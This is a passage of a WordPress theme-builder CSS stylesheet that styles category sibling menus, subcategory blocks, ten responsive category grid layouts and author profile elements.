  font-family: 'Roboto', sans-serif;
  text-transform: uppercase;
  cursor: pointer;
  font-size: 10px;
  white-space: nowrap;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more {
  display: inline-flex;
  height: 100%;
  align-items: center;
  padding: 5px 5px 4px;
  font-size: 11px;
  text-transform: none;
  border: none;
}
.tdb_category_sibling_categories .td-subcat-more:before,
.tdb_category_sibling_categories .td-subcat-more:after {
  content: '';
  position: absolute;
  z-index: -1;
}
.tdb_category_sibling_categories .td-subcat-more:before {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 1px;
  border-style: solid;
  border-color: #eaeaea;
}
.tdb_category_sibling_categories .td-subcat-more:after {
  display: none;
  top: 100%;
  right: 0;
  width: 100%;
  height: 4px;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-more i {
  position: relative;
}
.tdb_category_sibling_categories .td-subcat-more-txt {
  margin-right: 4px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list {
  position: absolute;
  right: 0;
  background-color: #222222;
  padding: 6px 0;
  text-align: left;
  min-width: 113px;
}
.tdb_category_sibling_categories .td-pulldown-filter-list a {
  margin-right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown {
  line-height: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover {
  background-color: transparent;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-subcat-more:before {
  border-color: #222;
  background-color: #222;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list {
  right: 0;
}
.tdb_category_sibling_categories .td-subcat-dropdown:hover .td-pulldown-filter-list:before {
  display: none;
}
.tdb_category_sibling_categories .td-subcat-dropdown a {
  display: block;
  color: #fff !important;
  padding: 0 13px;
  white-space: nowrap;
  text-transform: none;
  font-size: 10px;
}
.tdb_category_sibling_categories .td-subcat-dropdown .tdb-cat-sep {
  display: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline.tdb-category-siblings-in-more .tdb-category-siblings .td-category {
  white-space: nowrap;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-subcat-more:after {
  display: block;
}
.tdb_category_sibling_categories.tdb-category-siblings-inline .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: calc(100% + 4px);
}
.tdb_category_sibling_categories.tdb-category-siblings-list .tdb-category-siblings {
  line-height: 0;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown {
  position: relative;
  border: none;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-dropdown:hover .td-pulldown-filter-list {
  top: 100%;
  left: 0;
  right: auto;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-subcat-more {
  position: relative;
}
.tdb_category_sibling_categories.tdb-category-siblings-list .td-pulldown-filter-list {
  width: 100%;
}
.td-md-is-android .tdb_category_sibling_categories .td-category {
  height: auto;
}
.td-js-loaded .tdb-category-siblings {
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_subcategories .tdb-block-inner {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -15px;
}
.tdb_category_subcategories .tdb-subcategory {
  width: 33.33%;
  padding: 0 15px;
}
.tdb_category_subcategories .tdb-subcategory-wrap {
  display: flex;
  flex-direction: column;
  height: 100%;
}
.tdb_category_subcategories .tdb-subcategory-img {
  position: relative;
  width: 100%;
  height: 0;
  padding-bottom: 60%;
  display: block;
  background-color: #f5f5f5;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.tdb_category_subcategories .tdb-subcategory-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: none;
}
.tdb_category_subcategories .tdb-subcategory-info-bottom {
  margin-top: 17px;
}
.tdb_category_subcategories .tdb-subcategory-name {
  margin: 0 0 8px;
  font-size: 21px;
  line-height: 1.2;
}
.tdb_category_subcategories .tdb-subcategory-wrap:hover .tdb-subcategory-name a {
  color: #4db2ec;
}
.tdb_category_subcategories .tdb-subcategory-descr {
  margin-bottom: 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 13px;
  line-height: 1.6;
  color: #777;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-category-grids {
  width: 100%;
  padding-bottom: 0;
  /* responsive portrait phone */
}
.tdb-category-grids .tdb-block-inner:after,
.tdb-category-grids .tdb-block-inner .tdb-cat-grid-post:after {
  content: '';
  display: table;
  clear: both;
}
@media (max-width: 767px) {
  .tdb-category-grids .tdb-block-inner {
    margin-left: -20px;
    margin-right: -20px;
  }
}
.tdb-category-grids .tdb-cat-grid-post {
  position: relative;
  float: left;
  padding-bottom: 0;
}
.tdb-category-grids .td-image-container {
  position: relative;
  flex: 0 0 100%;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-image-wrap {
  position: relative;
  display: block;
  overflow: hidden;
}
.tdb-category-grids .td-image-wrap:before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
  z-index: 1;
}
.tdb-category-grids .td-module-thumb {
  position: relative;
  margin-bottom: 0;
}
.tdb-category-grids .td-module-thumb:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tdb-category-grids .td-thumb-css {
  width: 100%;
  height: 100%;
  position: absolute;
  background-size: cover;
  background-position: center center;
  -webkit-transition: transform 0.3s ease, opacity 0.3s;
  transition: transform 0.3s ease, opacity 0.3s;
}
.tdb-category-grids .td-module-meta-info {
  position: absolute;
  left: 0;
  margin-bottom: 0;
  width: 100%;
  pointer-events: none;
  z-index: 1;
}
.tdb-category-grids .td-post-category {
  padding: 3px 7px;
  background-color: rgba(0, 0, 0, 0.7);
  font-family: 'Roboto', sans-serif;
  line-height: 13px;
  font-weight: 500;
  text-transform: uppercase;
  pointer-events: auto;
  -webkit-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}
.tdb-category-grids .td-module-title a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-module-container:hover .entry-title a,
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-date {
  color: #fff;
}
.tdb-category-grids .td-module-title {
  margin: 0;
}
.tdb-category-grids .td-module-title a {
  text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.2);
}
.tdb-category-grids .td-editor-date {
  display: inline-block;
}
.tdb-category-grids .td-post-author-name a,
.tdb-category-grids .td-post-author-name span,
.tdb-category-grids .td-post-date {
  text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3);
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap {
  background-color: #e5e5e5;
}
.tdb-category-grids .tdb-cat-grid-post-empty .td-image-wrap:before {
  display: none;
}
/* responsive portrait phone */
@media (min-width: 767px) {
  .tdb-cat-grid-lightsky .td-image-wrap:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 160%;
    height: 100%;
    background: rgba(255, 255, 255, 0.2);
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, -120%, 0);
    -webkit-transition: transform 0.7s ease 0s;
    transition: transform 0.7s ease 0s;
    z-index: 1;
  }
  .tdb-cat-grid-lightsky .td-module-container:hover .td-image-wrap:after {
    transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
    -webkit-transform: scale3d(1.9, 1.4, 1) rotate3d(0, 0, 1, 45deg) translate3d(0, 146%, 0);
  }
}
/* responsive portrait phone */
@media (max-width: 767px) {
  div.tdb-cat-grid-scroll .tdb-cat-grid-post {
    float: none;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    font-size: 0;
    -webkit-overflow-scrolling: touch;
  }
  div.tdb-cat-grid-scroll .tdb-cat-grid-scroll-holder .tdb-cat-grid-post {
    display: inline-block;
    vertical-align: top;
  }
  div.tdb-cat-grid-scroll .td-module-title a {
    white-space: normal;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_1 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_1 .tdb-cat-grid-post {
    width: 100%;
  }
}
.tdb_category_grid_1 .td-module-container {
  display: flex;
  flex-direction: column;
  position: relative;
}
.tdb_category_grid_1 .td-image-wrap {
  padding-bottom: 75%;
}
.tdb_category_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_1 .td-module-title {
  font-family: 'Roboto', sans-serif;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  margin: 0 0 9px 0;
}
.tdb_category_grid_1 .td-editor-date {
  display: inline-block;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .td-module-meta-info,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
.tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_2 [class^="tdb_module_cat_grid_1"] .entry-title,
  .tdb_category_grid_3 [class^="tdb_module_cat_grid_1"] .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
.tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_2 .tdb_module_cat_grid_2 .entry-title,
  .tdb_category_grid_3 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_2 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 198px;
}
.tdb_category_grid_2 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 17px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_3 .tdb_module_cat_grid_1 {
  width: 70%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 482px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 {
  width: 30%;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 158px;
}
.tdb_category_grid_3 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 11px 15px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_4 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 220px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 16px 19px;
}
.tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_4 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_5 .tdb_module_cat_grid_1,
.tdb_category_grid_5 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 450px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 22px 20px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 254px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 {
  width: 25%;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-image-wrap {
  padding-bottom: 192px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .td-module-meta-info {
  padding: 11px 15px;
}
.tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
  margin: 0;
  font-size: 16px;
  line-height: 21px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_5 .tdb_module_cat_grid_3 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_6 {
  /* responsive portrait phone */
}
.tdb_category_grid_6 .tdb-cat-grid-column {
  width: 25%;
  display: block;
  *zoom: 1;
  /* responsive tablet + desktop */
}
.tdb_category_grid_6 .tdb-cat-grid-column:before,
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  display: table;
  content: '';
  line-height: 0;
}
.tdb_category_grid_6 .tdb-cat-grid-column:after {
  clear: both;
}
@media (min-width: 767px) {
  .tdb_category_grid_6 .tdb-cat-grid-column {
    float: left;
  }
}
.tdb_category_grid_6 .tdb-cat-grid-column .tdb_module_cat_grid_1 {
  width: 100%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 {
  width: 25%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 195px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 13px 10px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 0;
  font-size: 13px;
  line-height: 18px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_1 .entry-title {
    font-size: 12px;
    line-height: 15px;
  }
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 {
  width: 50%;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
  margin-bottom: 9px;
  font-size: 19px;
  line-height: 24px;
  font-weight: 500;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdb_category_grid_6 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
    font-weight: 400;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_6 div.tdb-cat-grid-post-0 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 {
    width: 80%;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-image-wrap,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .td-module-meta-info,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .td-module-meta-info {
    padding: 16px 15px 11px;
  }
  .tdb_category_grid_6 div.tdb-cat-grid-post-3 .entry-title,
  .tdb_category_grid_6 div.tdb-cat-grid-post-4 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_7 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
  font-size: 24px;
  line-height: 30px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_7 .tdb_module_cat_grid_1,
.tdb_category_grid_7 .tdb_module_cat_grid_2 {
  /* responsive portrait phone */
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-image-wrap,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_7 .tdb_module_cat_grid_1 .td-module-meta-info,
.tdb_category_grid_7 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 20px;
}
@media (max-width: 767px) {
  .tdb_category_grid_7 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_7 .tdb_module_cat_grid_2 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  font-size: 21px;
  line-height: 24px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 20px;
    line-height: 26px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title,
  .tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 {
  width: 30%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 400px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 {
  width: 40%;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 199px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 14px 19px;
}
.tdb_category_grid_8 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_9 .tdb_module_cat_grid_1 {
  width: 50%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 370px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 27px;
  font-weight: 500;
  line-height: 34px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 21px;
    line-height: 28px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 16px;
    line-height: 21px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 {
  width: 20%;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 150px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 14px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_9 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_category_grid_10 {
  /* responsive portrait phone */
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 {
  width: 33.33%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-image-wrap {
  padding-bottom: 230px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
  margin-bottom: 9px;
  font-size: 20px;
  line-height: 26px;
  font-weight: 700;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 15px;
    line-height: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_1 .entry-title {
    font-size: 22px;
    line-height: 28px;
  }
}
.tdb_category_grid_10 .tdb_module_cat_grid_1 .td-module-meta-info {
  padding: 20px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 {
  width: 25%;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-image-wrap {
  padding-bottom: 175px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-module-meta-info {
  padding: 10px 14px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .td-post-category {
  padding: 1px 5px;
  font-size: 9px;
}
.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
  margin: 0;
  font-size: 15px;
  line-height: 17px;
  font-weight: 500;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 19px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 11px;
    line-height: 15px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title {
    font-size: 13px;
    line-height: 18px;
  }
}
@media (max-width: 767px) {
  .tdb_category_grid_10 div.tdb-cat-grid-post-1,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 {
    width: 80%;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-image-wrap,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-image-wrap {
    padding-bottom: 165px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-module-meta-info,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-module-meta-info {
    padding: 11px 15px;
  }
  .tdb_category_grid_10 div.tdb-cat-grid-post-1 .entry-title,
  .tdb_category_grid_10 div.tdb-cat-grid-post-2 .entry-title {
    margin: 0;
    font-size: 13px;
    line-height: 18px;
  }
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-title .tdb-title-text {
  font-weight: 400;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_image {
  margin-bottom: 0;
  font-size: 0;
}
.tdb_author_image .tdb-author-img {
  display: inline-block;
  vertical-align: top;
  position: relative;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb-author-counters {
  margin-bottom: 12px;
  font-size: 0;
}
.tdb-author-count {
  vertical-align: top;
  background-color: #222;
  font-family: 'Roboto', sans-serif;
  font-size: 11px;
  font-weight: 700;
  line-height: 1;
  color: #fff;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_url {
  margin-bottom: 6px;
  font-size: 11px;
  line-height: 21px;
}
.tdb_author_url .tdb-author-url {
  display: block;
  font-style: italic;
  color: #444;
}
.tdb_author_url .tdb-author-url:hover {
  color: #4db2ec;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_description {
  margin-bottom: 4px;
}
.tdb_author_description .tdb-author-descr {
  font-size: 12px;
  line-height: 21px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_author_socials {
  margin-bottom: 0;
}
